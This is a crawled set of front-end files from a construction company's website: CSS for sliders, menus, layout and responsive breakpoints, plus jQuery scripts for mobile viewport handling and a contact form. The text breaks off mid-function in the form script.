.rightSide .mmtitle{font-size:20px;text-align:center}
.rightSide .mmtitle h1{font-size:20px;text-align:center}
.mmleftImage, .mmrightImage, .mmsingleImage {position:relative; height:auto; display:table;width:100%;}

.mmThumbTitle,.mmThumbDescription,.mmImageTitle,.mmImageDescription{color:#FFF}
.mmleftImage .pThumbContainer{position:relative;float:left;margin-right:10px;margin-bottom:10px}
.mmrightImage .pThumbContainer{position:relative;height:auto;float:right;margin-left:10px;margin-bottom:10px;}
.mmsingleImage .pImageContainer{position:relative;height:auto;float:left;margin:10px auto;width:100%}
.pThumbContainer:hover,.pImageContainer:hover{cursor:pointer}
.pThumbContainer.inactive:hover,.pImageContainer.inactive:hover{cursor:default !important;}
.pThumbContainer .mmThumb{position:relative;width:auto;height:auto;min-height:75px;text-align:center}
.pImageContainer .mmImage{position:relative;width:100%;height:auto;min-height:75px;text-align:center}
.pImageContainer .mmImage img{max-width:100%;max-height:600px;margin:auto;border-radius:5px}
.pImageContainer .mmImageTitle{position:relative;width:350px;height:auto;padding:3px 6px;margin:5px auto;text-align:center;background:url(../images/trans/black/40.png) repeat;border-radius:5px}
.pThumbContainer .mmThumbTitle{position:relative;width:auto;height:auto;padding:3px 6px;margin-top:5px;text-align:center;line-height:10px;color:#ec7f07;text-transform:uppercase;}
.pThumbContainer .mmThumbDescription{display:none;position:relative;width:auto;height:auto;font-size:10px;padding:3px;text-align:center;background:url(../images/trans/black/40.png) repeat}
.pThumbContainer .mmPlayIcon{position:absolute;background-image:url(../images/coolPlay.png);width:25px;height:25px;top:77px;left:4px}
.mmimages .pThumbContainer{position:relative;width:139px;height:101px;float:left;margin-right:5px;margin-left:5px}
.mmimages .pThumbContainer:hover{cursor:pointer}
.mmimages .pThumbContainer .mmThumb{position:relative;width:139px;height:auto;min-height:75px}
.mmimages .pThumbContainer .mmThumb img{max-width:360px;max-height:270px;margin:auto}
.mmimages .pThumbContainer .mmThumbTitle{position:relative;width:135px;height:auto;padding:3px;margin-top:-20px;text-align:center;background:url(../images/trans/black/40.png) repeat}
.mmimages .pThumbContainer .mmThumbDescription{position:relative;width:135px;height:auto;padding:3px;background:url(../images/trans/black/40.png) repeat;font-size:10px;text-align:center}
.mmimages .pThumbContainer .mmPlayIcon{position:absolute;background-image:url(../images/coolPlay.png);width:25px;height:25px;top:70px;left:4px}
.mask {position: absolute; width: 100%; height: 100%; background: url('../images/mask.png') repeat; top:0px; left:0px; z-index: 200; text-align: center; display: table;  }
.mask .mmtvOverlay {position: absolute; display:inline; vertical-align: middle; width:auto;}
.mask .mmtvOverlay .ex {position: absolute; background: url('../images/ex.png') no-repeat; width: 19px; height: 19px; top: 5px; right: 5px; cursor: pointer;}
.mask .mmtvOverlay .ex:hover {background-position: 0 -19px;}
.mask .mmtvOverlay img {-moz-box-shadow: 0 0 10px 10px #111;
	-webkit-box-shadow: 0 0 10px 10px #111;
	box-shadow: 0 0 20px 10px #111;max-width:100%;
	max-height:100%;}
	
.endofmmcontainer {display:none;}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/camera.css
body_size: 1093
content:
/**************************
*
*	GENERAL
*
**************************/


.slider_wrapper {
	position: relative;
}

.camera_target_content {
	overflow: visible !important;
}

.camera_wrap {
	display: none;
	position: relative;
	overflow: visible !important;
	z-index: 0;
	margin-bottom: 0 !important;
}

.camera_wrap img {
	max-width: 10000px;
}

.camera_fakehover {
	height: 100%;
	min-height: 60px;
	position: relative;
	width: 100%;
	z-index: 1;
}

.camera_src {
	display: none;
}

.cameraCont, .cameraContents {
	height: 100%;
	position: relative;
	width: 100%;
	z-index: 1;
}

.cameraSlide {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

.cameraContent {
	bottom: 0;
	display: none;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

.camera_target {
	bottom: 0;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	text-align: left;
	top: 0;
	width: 100%;
	z-index: 0;
}

.camera_overlayer {
	bottom: 0;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}

.camera_target_content {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}

.camera_target_content .camera_link {
    background: url(../images/blank.gif);
	display: block;
	height: 100%;
	text-decoration: none;
}

.camera_loader {
    background: #fff url(../images/camera-loader.gif) no-repeat center;
	background: rgba(255, 255, 255, 0.9) url(../images/camera-loader.gif) no-repeat center;
	border: 1px solid #ffffff;
	border-radius: 18px;
	height: 36px;
	left: 50%;
	overflow: hidden;
	position: absolute;
	margin: -18px 0 0 -18px;
	top: 50%;
	width: 36px;
	z-index: 3;
}

.camera_nav_cont {
	height: 65px;
	overflow: hidden;
	position: absolute;
	right: 9px;
	top: 15px;
	width: 120px;
	z-index: 4;
}

.camerarelative {
	overflow: hidden;
	position: relative;
}

.camera_commands > .camera_stop {
	display: none;	
}

.slide_wrapper .camera_prev{
	background: url(../images/prevnext_bg.png) 0 0 repeat;
	width: 70px;	
	top: 0 !important;
	height: auto !important;
	bottom: 0;
	left: -80px;
	display: block;
	position: absolute;
	opacity: 1 !important;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	-ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
	
}

.slide_wrapper .camera_prev>span {
	background: url(../images/prev.png) center 0 no-repeat;
	top: 50%;		
	margin-top: -10px;
	position: absolute;
	display: block;
	height: 20px;
	left: 0;
	right: 0;
}

.slide_wrapper .camera_next>span {
	background: url(../images/next.png) center 0 no-repeat;
	top: 50%;
	margin-top: -10px;
	position: absolute;
	display: block;
	left: 0;
	right: 0;
	height: 20px;
}

.slide_wrapper .camera_next {
	background: url(../images/prevnext_bg.png) 0 0 repeat;
	width: 70px;	
	top: 0  !important;
	bottom: 0;
	height: auto !important;
	right: -80px;
	display: block;
	position: absolute;
	opacity: 1 !important;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	-ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
}

.camera_thumbs_cont {
	z-index: 999;
	position: relative;
}


.camera_thumbs_cont > div {
	float: left;
	width: 100%;

}
.camera_thumbs_cont ul {
	background: #232323 url(../images/index_016.jpg) 0 0 repeat-x;
	overflow: hidden;
	position: relative;
	width: 100% !important;
	margin: 0 !important;
	margin-left: 0px !important;
	left: 0% !important;
	text-align: center;
	padding: 27px 0 11px;
}
.camera_thumbs_cont ul li {
	display: inline-block;
}

.camera_thumbs_cont ul li  {
	margin: 0 10px 12px;
}

.camera_thumbs_cont ul li > img {
	cursor: pointer;
	vertical-align:bottom;
	width: 100%;
	height: 101px;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
}

.camera_thumbs_cont ul li:first-child { display: none; }

.camera_clear {
	display: block;
	clear: both;
}
.showIt {
	display: none;
}
.camera_clear {
	clear: both;
	display: block;
	height: 1px;
	margin: -1px 0 25px;
	position: relative;
}

.camera_prev, .camera_next {
	display: block;
	position: absolute;
	width: 40px;
	background-color: #ed5153;
	height: 79px;
	cursor: pointer;
	top: 43%;
	z-index: 999;
	background: url(../images/slider_arrows.png) 0 bottom no-repeat;
	opacity: .6;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=60)';
}

.camera_next {
	right: 0;
	background-position: right bottom;
}

.camera_prev:hover, .camera_next:hover {
	opacity: 1;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
}

/* =====================Responsive=====================*/

@media only screen and (max-width: 995px) {
	
	.camera_thumbs_cont ul li > img {
		width: 100%!important;
		/*height: 83px;*/
	}	
	.camera_prev, .camera_next { top: 40%; }
}

@media only screen and (max-width: 769px) {
	
	.camera_prev, .camera_next { top: 36%; }

	.camera_thumbs_cont ul {
		padding: 16px 0 6px;
	}
	.camera_thumbs_cont ul li {
		display: inline-block;
    }
    .camera_thumbs_cont ul li > img {
    	/*height: 35%;*/
    }
    .grid_4, .grid_8, .grid_6 { 
		padding-top: 10px;
    }
}

@media only screen and (max-width: 480px) {
	
	.camera_thumbs { display: none; }
	.camera_prev, .camera_next { top: 33%; }
}

@media only screen and (max-width: 320px) {
	
	.camera_thumbs { display: none; }
	.camera_prev, .camera_next { top: 33%; }
}


--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/style.css
body_size: 2319
content:
/*css*/
@import "reset.css";
@import "skeleton.css";
@import "superfish.css";

@import url(//fonts.googleapis.com/css?family=Open+Sans:300);
@import url(//fonts.googleapis.com/css?family=Open+Sans:400);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600italic);
@import url(//fonts.googleapis.com/css?family=Open+Sans:800);

html, body {
	background: #ffffff;  /*#2a2627;*/
	width: 100%;
	position: relative;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: normal;
	color: #444444; /*#242424;*/
}

.main_bg { 
	background: #FFF; /*url(../images/bg.jpg) 0 0 repeat;*/
	position: relative;
	width: 100%;
}

a[href^="tel:"] {
	color: inherit;
	text-decoration:none;
}

* {
	-webkit-text-size-adjust: none;
}

* ul { position: relative; list-style: none; }

select { cursor: pointer; }

address {
	font: normal 14px 'Open Sans', sans-serif;
	width: 100%;
	margin-bottom: 15px; 
}

address span { line-height: 24px; float: left; }
address a { display: inline-block; color: #464646; text-decoration: underline; }
address a:hover { text-decoration: none; }
dl {width:180px;}
dl dd { line-height: 24px; text-align: right; width:100px; display: inline-block;float:left; }
dl dt { line-height: 24px; text-align: left; width:60px;display: inline-block;float:left;}
p { line-height: 24px; font-family: 'Open Sans', sans-serif; }
h3 p {line-height: 32px;}

h1, h2, h3, h4 { font-family: 'Open Sans', sans-serif; }

h1, h2 {
	font-size: 24px;
	line-height: 24px;
	font-weight: bold;
	display: block;
	margin-bottom: 20px;
}

h3 {
	font-size: 24px;
	font-style: italic;
	line-height: 36px;
	font-weight: bold;
}

h4 {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 8px;
	line-height: 24px;
}

h4 span { font-weight: normal; }

/**********************Header***************************/

.socials {
	padding-top: 16px;
	float: right;
	margin-right: -1px;
}

.socials li {
	float: left;
	margin: 6px 0 0 16px;
}

.socials a { 
	height: 16px;
	display: inline-block;
}

.socials li a i {
	color: #000;
	font-size: 18px;
}

.socials li a i:hover { color: #818167; }

.top_block {
	padding: 10px 0 14px;
}

/******************Content********************/

#content { padding: 32px 0 25px; }
#content_1 {padding: 43px 0 5px; }
#content_2 { padding: 40px 0 35px; }

.content_box {
	position: relative;
}

.thumb {
	position: relative;
	overflow: hidden;
	background: url(../images/index_015.png) 0 0 repeat;
	border: 1px solid #f4f4f4;
	padding: 26px 20px 23px;
	text-align: center;
	margin-bottom: 18px;

	-webkit-box-shadow: inset 0 0 30px #e2e2e2;
	-moz-box-shadow: inset 0 0 30px #e2e2e2;
	-ms-box-shadow: inset 0 0 30px #e2e2e2;
	-o-box-shadow: inset 0 0 30px #e2e2e2;
	box-shadow: inset 0 0 30px #e2e2e2;
}

a.link_1, a.link_2, a.link_3, a.link_6 {
	background: url(../images/index_006.jpg) 0 0 repeat-x;
	display: inline-block;
	height: 32px;
	line-height: 32px;
	cursor: pointer;
	color: #393939;
	font: italic 16px/32px 'Open sans', sans-serif;
	font-style: italic;
	font-weight: 600;
	text-decoration: none;
	padding: 0 13px;
	position: relative;
	margin-top: 21px;
	text-align: center;
	border-right: 1px solid #c0c0bf;
	border-bottom: 1px solid #c0c0bf;
	
	-webkit-box-shadow: 0 1px 3px #cccccc;
	-moz-box-shadow: 0 1px 3px #cccccc;
	-ms-box-shadow: 0 1px 3px #cccccc;
	-o-box-shadow: 0 1px 3px #cccccc;
	box-shadow: 0 1px 3px #cccccc;

	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	-ms-border-radius: 8px;
	-o-border-radius: 8px;
	border-radius: 8px;
}

a.link_2 {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	height: 42px;
	font: italic 18px/32px 'Open sans', sans-serif;
	line-height: 42px;
	padding: 0 14px;
	color: #f9cbcb;
	margin: 22px 0 15px;
}

a.link_3 { margin-top: 5px;} 
a.link_6 { margin-top: 22px; }

a.link_1:hover, a.link_2:hover, a.link_3:hover, a.link_6:hover {
	background: url(../images/index_005.jpg) 0 0 repeat-x;
	color: #c3c3c3;
	text-decoration: none;

	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

a.link_2:hover {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	color: #000;
}

a.link_4 { color: #1a1a1a; text-decoration:none; }
a.link_4:hover { text-decoration:none; color: #818167; }

.middle_box {
	text-align: center;
	color: #464646;
	margin-top: 21px;
}

.middle_box span {
	color: #f62828;
}

.divider, .divider_1, .divider_2 {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #cdcecd;
	border-bottom: 1px solid #f1f1f1;
	margin: 21px 0 24px;
	padding: 0 10px;
}
.divider_1 { margin: 5px 0 20px; padding: 0; }
.divider_2 { margin: 21px 10px 17px; padding: 0; }

.sidebar, .list, .sidebar_1 {
	overflow: hidden;
}

.sidebar { padding-top: 4px; }
.sidebar h4 { margin-bottom: 2px; }
.sidebar li, .list li, .sidebar_1 li {
	float: left;
	width: 100%;
	margin-bottom: 18px;
	text-align:center;
}
.sidebar a { color: #242424; text-decoration: none; font-weight: normal; }
.sidebar a:hover { color: #818167; }

.sidebar_1 li { margin-bottom: 14px; }

.sidebar img { margin: 4px 0 0 0; }
.sidebar p { font-weight: normal; font-size: 14px; }
.sidebar_1 p { font-style: normal; font-weight: 300; line-height: 24px; }

.sidebar_1 h4 { margin: 4px 0 2px; }

.cols, .cols3 { margin-bottom: 20px; }
.cols h2, .cols3 h2 { margin-bottom: 28px; }
.cols img, .cols3 img { 
	width: 100%;
	display: block; 
	margin-bottom: 12px; 

	-webkit-box-shadow: 1px 1px 3px #cccccc;
	-moz-box-shadow: 1px 1px 3px #cccccc;
	-ms-box-shadow: 1px 1px 3px #cccccc;
	-o-box-shadow: 1px 1px 3px #cccccc;
	box-shadow: 1px 1px 3px #cccccc;
}
.cols3 img { margin-bottom: 14px; }

.list { margin-top: -3px; padding: 0 3px; }
.list li {
	background: url(../images/index_014.png) 1px 11px no-repeat;
	border-top: 1px solid #f1f1f1;
	border-bottom: 1px solid #cdcdcd;
	height: 34px;
	padding-left: 15px;
	margin-bottom: 0;
	line-height: 33px;
	color: #303030;
	text-align:left;

}

.list li.first, .list li.first_1 { border-top: none; }
.list li.last, .list li.last_1 { border-bottom: none; }
.list li a {
	line-height: 33px;
	color: #303030;
	font-weight: bold;
	text-decoration: none;
	cursor: pointer;
	display: inline-block;
	margin: 0;
}

.list li a:hover { color: #818167; }

.section { position: relative; width: 87%; margin-bottom: 8px; }
.section_1, .section_2 { position: relative; width: 100%; }
.section p, .section_1 p { margin-top: 24px; }
.section_1 a.link_1 { margin-top: 20px; }
.section_2 { padding-bottom: 15px; overflow: hidden; }
.section_2 h4 { margin-bottom: 30px; }
.section_2 img { width: 100%; margin-top: 7px; margin-bottom: 10px; }

.circle {
	position: relative;
	display: block;
	border: 1px solid #fff;
	background: #dcdcdc;
	font-weight: bold;
	font-size: 24px;
	line-height: 53px;
	height: 54px;
	width: 54px;
	text-align: center;
	color: #303030;
	margin-top: 8px;

	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}

ul.thumbnails li { position: relative; overflow: hidden; float: left; margin-bottom: 42px; }
ul.thumbnails li img { display: block; margin-bottom: 25px; width: 100%; }
ul.thumbnails li h4 { margin-bottom: 26px; }

ul.news_list li { margin-bottom: 20px; }

ul.schedule li h4 { margin-bottom: 0px; }
ul.schedule li { width: 100%; margin-bottom: 15px; }

ul.gallery {
	width: 100%;
}
ul.gallery li { width: 30%; float: left; margin-right: 30px; }


.capture {
	position: relative;
	background: #dbdbdb;
	padding: 23px 19px 24px;
	height: 32px;
	vertical-align: middle;
}

.link_list { margin-bottom: 50px; }
.link_list_last { margin-bottom: 5px; }
.link_list a, .link_list_last a { 
	display: inline-block;
	color: #242424;
	text-decoration: none;
}

a.magnifier {
    background: url(../images/img_hover.png) center center no-repeat #000000;
}

a.magnifier img {
	width: 100%;
	position: relative;
	display: block;
	-webkit-transition: 0.5s ease;
    -moz-transition: 0.5s ease;
    -ms-transition: 0.5s ease;
    -o-transition: 0.5s ease;
    transition: 0.5s ease;

    -webkit-box-shadow: 0 0 #fff;
    -moz-box-shadow: 0 0 #fff;
    -ms-box-shadow: 0 0 #fff;
    -o-box-shadow: 0 0 #fff;
    box-shadow: 0 0 #fff;
}

a.magnifier:hover img {
    opacity: 0.5;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=50)';
}

.image img { width: 100%; margin-bottom: 15px; display: block; overflow: hidden;position: relative; }

.map { position: relative; overflow: hidden; margin-bottom: 20px; }

article.article { position: relative; margin-bottom: 55px; }
article.article h4 { margin-bottom: 26px; }

a.link_5 {
	display: inline-block;
	color: #464646;
	font-weight: 300;
	text-decoration: underline;
	margin-top: -25px;
}

a.link_5:hover { text-decoration: none; }

.map_c {
	width: 100%; 
	height: 371px;
}

/*****************Footer********************/

#footer {
	background: #2a2627;
	width: 100%;
	padding: 16px 0 11px;
}

#footer p {
	color: #fff;
	font: normal 12px 'Open Sans';
}

#footer a {
	color: #fff;
	text-decoration: none;
}

#footer a:hover, .link_list a:hover, .link_list_last a:hover { color: #818167; }

/*==================================RESPONSIVE LAYOUTS===============================================*/

@media only screen and (max-width: 995px) {
	
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }
}

@media only screen and (max-width: 767px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }
	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }

	.link_list_last { margin-bottom: 50px; }

	.list li.first_1 { border-top: 1px solid #f1f1f1; }
	.list li.last_1 { border-bottom: 1px solid #cdcdcd; }

}

@media only screen and (max-width: 480px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }

	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }
	h1 a img { width: 100%; }

	.link_list_last { margin-bottom: 50px; }
}

@media only screen and (max-width: 320px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.section { margin-bottom: 20px; width: 100%; }
	.section_2  {padding-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }

	.link_list_last { margin-bottom: 50px; }

	h1 img { display: block; width: 100%; height: 100%;}
}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/custom.css
body_size: 498
content:
@charset "utf-8";





.fa { display:inline-block; line-height:2.4; content: " "}
.social-share-button,.social-share-button:active,.social-share-button:visited{ padding: 2px 8px; margin: 5px; color: #fff; cursor: pointer; font-weight: 500; font-size: 14px; line-height: 34px; text-decoration: none; border-radius: 2px; float:left; display:inline; }
.social-share-button:hover{ color: #ccc; }
.social-share-facebook{ background-color: #2D609B; }
.social-share-twitter{ background-color: #00C3F3; }
.social-share-gplus{ background-color: #EB4026; }

.mask {position: absolute; width: 100%; height: 100%; background: url('../images/mask.png') repeat; top:0px; left:0px; z-index: 200; text-align: center; display: table;  }
.mask .dialog {position: absolute; display:inline; vertical-align: middle; width:auto;}
.mask .dialog .window {border:1px solid #444; background: #ddd url('../images/window.png') repeat-x top; display: inline-block; border-radius: 5px; box-shadow: 0px 0px 20px #000; padding: 5px; }
.mask .dialog .window .ex {position: absolute; background: url('../images/ex.png') no-repeat; width: 19px; height: 19px; top: 5px; right: 5px; cursor: pointer;}
.mask .dialog .window .ex:hover {background-position: 0 -19px;}
.mask .dialog .window .left {display: inline-block; float: left; margin-left: 5px;}
.mask .dialog .window .image {width: 200px; height: 113px; border-radius: 4px; overflow: hidden; display: table-cell; vertical-align: middle;}
.mask .dialog .window .image img {max-width: 200px; max-height: 113px;}

.mask .dialog .window .right {display: inline-block; float: left; margin-left: 15px; margin-right: 5px;}
.mask .dialog .window .details {text-align: center; display: table-cell; vertical-align: middle; height: 113px;}

.qbcLogo{position:relative;display:inline-block;width:61px;height:20px;float:right;}
.mmLogo{position:relative;display:inline-block;width:121px;height:37px;background-position:0 0;float:left;}

.wow {visibility:hidden;}

.hiddenDiv {display:none !important;}

.mask {display:none !important;}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/ie.css
body_size: -6
content:

.thumb, 
.pie, 
.circle,
a.link_1, 
a.link_2, 
a.link_3, 
a.link_6,
.search_box { 
	behavior:url(js/PIE.htc);
	position: relative;
}

.sf-menu>li>a,
.sf-menu>li>a:hover,
.sf-menu>li.current>a,
.sf-menu>li.sfHover>a,
.sf-menu li ul,
.sf-menu li.sfHover>ul {
	behavior:url(js/PIE.htc);
}

#form .invalid .error-message, #form .empty .empty-message {
	display: block;
}

#form .error-message, #form .empty-message {
	display: none;
}




--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/reset.css
body_size: 424
content:
a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-size:100%;margin:0;padding:0;border:0;outline:0;vertical-align:top;}ol, ul {list-style:none;}blockquote, q {quotes:none;}table, table td {padding:0;border:none;border-collapse:collapse;}img {vertical-align:top;}embed {vertical-align:top;}input[type=text], textarea{ outline:none;border-radius:0;}

.search_box {
	position: relative;
	background: #fff;
	height: 24px;
	padding: 3px 0;
	overflow: hidden;
	margin-top: 2px;

	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
} 
.search_box input {
	border: none!important;
	padding: 0 5px;
	margin: 4px 0 0 2px;
	width: 83%;

}
.search_box img {
	padding-top: 4px;
	display: inline-block;
}
.search_box a {
	position: absolute;
	right: 10px;
	display: inline-block;
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/superfish.css
body_size: 940
content:

.menu_block nav {
	font-family: 'Open Sans', sans-serif;
}

.nav_bg {
	background: url(../images/nav.png) 0 0 repeat-x;
	border-top: 1px solid #fff;
	padding: 13px 0; 
	min-height: 32px;
}

nav>.sf-menu {
	z-index: 990; text-align: center; display: block; width:816px; height: 34px; float:none; margin:auto;
}

nav { 
	position:relative;
	padding: 0; 
	margin-left: 20px;
}

.sf-menu ul { position:absolute;top:-999px; display:none;/* left offset of submenus need to match (see below) */}
.sf-menu li { float:left;position:relative; }
.sf-menu>li {
	display: block;
	position: relative;
	float: left;
	text-transform: uppercase;
	margin-right: 30px;
}

.sf-menu>li>ul>li {
  float: none;
  position: static;
}

.sf-menu>li>a{
	display: block;
	text-align: left;
	overflow: hidden;
	position: relative;
	color: #222222;
	font-family: 'Open Sans';
	font-size: 14px;
	font-weight: 800;
	line-height: 30px;
	text-decoration: none;
	padding: 2px 8px 1px;
}

.sf-menu>li+li>a {
	font-size: 14px;
	font-weight: 800;
}

.sf-menu>li>a:hover,
.sf-menu>li.current>a,
.sf-menu>li.sfHover>a {
	position: relative;
	background: url(../images/index_003.jpg) 0 0 repeat-x;
	border: 1px solid #fff;
	text-decoration: none;
	padding: 1px 7px 0;

	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
}

/*================================>> 2 Level <<========================================*/

.sf-menu li ul,.sf-menu li.sfHover>ul{
	position: absolute;
	left: -22px;
	z-index: 999;
	padding: 14px 11px;
	width: 220px;
	top: 45px;
	background-color: #e8e8e7;
	border: 1px solid #fff;

	-webkit-box-shadow: inset 0 0 20px #dadad8;
	-moz-box-shadow: inset 0 0 20px #dadad8;
	-ms-box-shadow: inset 0 0 20px #dadad8;
	-o-box-shadow: inset 0 0 20px #dadad8;
	box-shadow: inset 0 0 20px #dadad8;

	-webkit-border-radius: 0 0 10px 10px;
	-moz-border-radius: 0 0 10px 10px;
	-ms-border-radius: 0 0 10px 10px;
	-o-border-radius: 0 0 10px 10px;
	border-radius: 0 0 10px 10px;
}

.sf-menu li ul li{
	position: relative;
	text-align: left;
	float: none !important;
	text-transform: uppercase;
	padding: 0;
	height: 30px; 
}

.sf-menu li ul li a{
	position: relative;
	z-index: 999;
	display: inline-block;
	color:#222222;
	line-height: 30px;
	font-family: 'Open Sans';
	font-size: 11px;
	font-weight: 900;
	text-decoration: none;
}

.sf-menu li li a:hover, 
.sf-menu li.sfHover li.sfHover>a {  
	color: #818167;
	text-decoration: none;
}

/*================================>> 3 Level <<========================================*/

.sf-menu>li>ul>li>ul{
	position: absolute;
	left: 112px !important;
	top: -15px !important;
	width: 100%;
	padding: 14px 11px;
	width: 100%;
}

.sf-menu li.sfHover li.sfHover ul li a {
	color: #222222;
	padding-right: 0;
	font-size: 11px;
}

.sf-menu li.sfHover li.sfHover ul li a:hover {
	color: #818167;
	text-decoration: none;
}

/*==================================RESPONSIVE LAYOUTS===============================================*/

@media only screen and (max-width: 995px) {

	.sf-menu>li {
		margin-right: 9px;
	}

	.sf-menu>li+li {
		margin-left: 0;
	}
	
	nav>.sf-menu { 
	
		width:816px;
	}
}

@media only screen and (max-width: 767px) {
	.menu_block {
		float: none !important;
		padding: 20px 10px 25px !important;
		clear: both;
		min-height: 0px;
  		border: none;
  		width: auto;
	}

  	header nav{
  		border: none !important;
		float:none !important;
		font:12px/15px Arial, Helvetica, sans-serif;
		text-transform:uppercase;
		color:#927c67;
		margin: 0 auto;	
	}	

  	header nav ul {
  		border: none;
    }

	.sf-menu{display:none !important; float: none;}

	#mm0{
		font:12px/15px Arial, Helvetica, sans-serif;
		color:#202020;
		width:100%;
		margin: 0 auto;
		float: none;
        outline: none;
		border:2px solid #fff;
	}	

}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://joemstaubbuildinggroup.com/js/script.js
body_size: 434
content:
$(function(){
// IPad/IPhone
  var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
  ua = navigator.userAgent,

  gestureStart = function () {viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";},

  scaleFix = function () {
    if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
      viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
      document.addEventListener("gesturestart", gestureStart, false);
    }
  };
  
  scaleFix();
  // Menu Android
  if(window.orientation!=undefined){
  var regM = /ipod|ipad|iphone/gi,
   result = ua.match(regM)
  if(!result) {
   $('.sf-menu li').each(function(){
    if($(">ul", this)[0]){
     $(">a", this).toggle(
      function(){
       return false;
      },
      function(){
       window.location.href = $(this).attr("href");
      }
     );
    } 
   })
  }
 }
});
var ua=navigator.userAgent.toLocaleLowerCase(),
 regV = /ipod|ipad|iphone/gi,
 result = ua.match(regV),
 userScale="";
if(!result){
 userScale=",user-scalable=0"
}
document.write('<meta name="viewport" content="width=device-width,initial-scale=1.0'+userScale+'">')

var currentYear = (new Date).getFullYear();
  $(document).ready(function() {
  $("#copyright-year").text( (new Date).getFullYear() );
  });

  $(function(){
  $('.sf-menu').superfish({autoArrows: true})
})



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://joemstaubbuildinggroup.com/js/sForm.js
body_size: 812
content:
;(function($){
	function init(form,o){
		var name=$('.name>input',form)
			,email=$('.email>input',form)
			,submit=$('a[data-type="submit"]',form)
			,msg_success=$('.success',form).hide()
			,bl,vl
			
		o=$.extend({
			ownerEmail:'#'
			,mailHandlerURL:'bat/MailHandler-sub.php'
		},o)
		
		submit.click(function(){
			vl=true
			name.add(email).trigger('keyup')
			if(!$('.invalid',form).length)
				sendRQ()
			return false
		})
				
		form[form.on?'on':'bind']('keyup',function(e){
			if(e.keyCode===13){
				name.add(email).data({wtch:true}).trigger('keyup')
				if(!$('.invalid',form).length){					
					sendRQ()
					return false
				}else{
					$('.invalid',form).focus()
				}
			}
		})
		
		name.add(email)
			.data({wtch:true})
			.each(function(){
				var th=$(this)
					,val=th.val()
				th
					.data({defVal:val})
					.focus(function(){
						if(th.val()==val)
							th.val('')
							,th.parents('label').removeClass('invalid')
							,th.data({wtch:false})
					})
					.blur(function(){
						if(th.val()=='')
							th.val(val)							
							//,th.parents('label').removeClass('invalid')
						//else
							th.data({wtch:true}).trigger('keyup')
					})
			})
			[name.on?'on':'bind']('keyup',function(e){
				var th=$(this)
				if(th.data('wtch'))
